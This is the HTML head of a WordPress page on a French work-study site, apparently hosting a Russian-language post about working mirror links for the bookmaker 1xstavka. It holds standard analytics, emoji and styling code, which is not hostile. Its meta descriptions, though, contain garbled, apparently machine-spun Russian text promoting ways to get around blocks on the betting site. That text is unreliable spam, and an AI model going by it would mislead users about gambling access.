

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universprofessionnel.com/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas/
body_size: 57546
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://universprofessionnel.com/xmlrpc.php">
	<title>1xstavka И Зеркало Рабочее На следующий Прямо Сейчас - Univers Professionnel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="1хставка Зеркало Рабочее в Сегодня 1xstavka Зеркало Конечно, существуют и другие методы преодоления блокирования, но них требуют специальных знаний, а также скачивание и установку дополнительных утилит. Как же пользователь смог найдем свежую и актуальный ссылку, достаточно как перейти по ней. Произойдет автоматическое перенаправление на портал букмекерской компании. Если же с поиском существуют проблемы, можно в" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="FmXJom3TEYVKj_38EOPpKy3MMH6Y_6img-v9cBcOnPQ" />
		<link rel="canonical" href="https://universprofessionnel.com/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Univers Professionnel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="1xstavka И Зеркало Рабочее На следующий Прямо Сейчас - Univers Professionnel" />
		<meta property="og:description" content="1хставка Зеркало Рабочее в Сегодня 1xstavka Зеркало Конечно, существуют и другие методы преодоления блокирования, но них требуют специальных знаний, а также скачивание и установку дополнительных утилит. Как же пользователь смог найдем свежую и актуальный ссылку, достаточно как перейти по ней. Произойдет автоматическое перенаправление на портал букмекерской компании. Если же с поиском существуют проблемы, можно в" />
		<meta property="og:url" content="https://universprofessionnel.com/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas/" />
		<meta property="article:published_time" content="2021-09-24T00:08:06+00:00" />
		<meta property="article:modified_time" content="2022-12-21T07:48:10+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/universprofessionnel.com\/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas\/#blogposting","name":"1xstavka \u0418 \u0417\u0435\u0440\u043a\u0430\u043b\u043e \u0420\u0430\u0431\u043e\u0447\u0435\u0435 \u041d\u0430 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u041f\u0440\u044f\u043c\u043e \u0421\u0435\u0439\u0447\u0430\u0441 - Univers Professionnel","headline":"1xstavka \u0418 \u0417\u0435\u0440\u043a\u0430\u043b\u043e \u0420\u0430\u0431\u043e\u0447\u0435\u0435 \u041d\u0430 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u041f\u0440\u044f\u043c\u043e \u0421\u0435\u0439\u0447\u0430\u0441","author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"},"datePublished":"2021-09-24T00:08:06+00:00","dateModified":"2022-12-21T07:48:10+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/universprofessionnel.com\/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas\/#webpage"},"isPartOf":{"@id":"https:\/\/universprofessionnel.com\/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas\/#webpage"},"articleSection":"Visite"},{"@type":"BreadcrumbList","@id":"https:\/\/universprofessionnel.com\/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/universprofessionnel.com\/","nextItem":"https:\/\/universprofessionnel.com\/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas\/#listItem"},{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas\/#listItem","position":2,"name":"1xstavka \u0418 \u0417\u0435\u0440\u043a\u0430\u043b\u043e \u0420\u0430\u0431\u043e\u0447\u0435\u0435 \u041d\u0430 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u041f\u0440\u044f\u043c\u043e \u0421\u0435\u0439\u0447\u0430\u0441","previousItem":"https:\/\/universprofessionnel.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/universprofessionnel.com\/#organization","name":"UNIPRO","url":"https:\/\/universprofessionnel.com\/"},{"@type":"Person","@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author","url":"https:\/\/universprofessionnel.com\/author\/seydina\/","name":"seydina","image":{"@type":"ImageObject","@id":"https:\/\/universprofessionnel.com\/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=96&d=mm&r=g","width":96,"height":96,"caption":"seydina"}},{"@type":"WebPage","@id":"https:\/\/universprofessionnel.com\/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas\/#webpage","url":"https:\/\/universprofessionnel.com\/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas\/","name":"1xstavka \u0418 \u0417\u0435\u0440\u043a\u0430\u043b\u043e \u0420\u0430\u0431\u043e\u0447\u0435\u0435 \u041d\u0430 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u041f\u0440\u044f\u043c\u043e \u0421\u0435\u0439\u0447\u0430\u0441 - Univers Professionnel","description":"1\u0445\u0441\u0442\u0430\u0432\u043a\u0430 \u0417\u0435\u0440\u043a\u0430\u043b\u043e \u0420\u0430\u0431\u043e\u0447\u0435\u0435 \u0432 \u0421\u0435\u0433\u043e\u0434\u043d\u044f 1xstavka \u0417\u0435\u0440\u043a\u0430\u043b\u043e \u041a\u043e\u043d\u0435\u0447\u043d\u043e, \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043c\u0435\u0442\u043e\u0434\u044b \u043f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u043d\u0438\u044f \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u043d\u043e \u043d\u0438\u0445 \u0442\u0440\u0435\u0431\u0443\u044e\u0442 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0437\u043d\u0430\u043d\u0438\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u043a\u0430\u0447\u0438\u0432\u0430\u043d\u0438\u0435 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0443\u0442\u0438\u043b\u0438\u0442. \u041a\u0430\u043a \u0436\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0441\u043c\u043e\u0433 \u043d\u0430\u0439\u0434\u0435\u043c \u0441\u0432\u0435\u0436\u0443\u044e \u0438 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0441\u044b\u043b\u043a\u0443, \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043a\u0430\u043a \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043f\u043e \u043d\u0435\u0439. \u041f\u0440\u043e\u0438\u0437\u043e\u0439\u0434\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u043f\u043e\u0440\u0442\u0430\u043b \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. \u0415\u0441\u043b\u0438 \u0436\u0435 \u0441 \u043f\u043e\u0438\u0441\u043a\u043e\u043c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b, \u043c\u043e\u0436\u043d\u043e \u0432","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/universprofessionnel.com\/#website"},"breadcrumb":{"@id":"https:\/\/universprofessionnel.com\/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas\/#breadcrumblist"},"author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"creator":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"datePublished":"2021-09-24T00:08:06+00:00","dateModified":"2022-12-21T07:48:10+00:00"},{"@type":"WebSite","@id":"https:\/\/universprofessionnel.com\/#website","url":"https:\/\/universprofessionnel.com\/","name":"Univers Professionnel","description":"L'alternance \u00e9cole\/entreprise","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux" href="https://universprofessionnel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux des commentaires" href="https://universprofessionnel.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Univers Professionnel &raquo; Flux iCal" href="https://universprofessionnel.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; 1xstavka И Зеркало Рабочее На следующий Прямо Сейчас Flux des commentaires" href="https://universprofessionnel.com/1xstavka-i-zerkalo-rabochee-na-sledujuschij-prjamo-sejchas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TDCHWV6P0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-TDCHWV6P0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-TDCHWV6P0F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/universprofessionnel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://universprofessionnel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=6.8' type='text/css' media='all' />
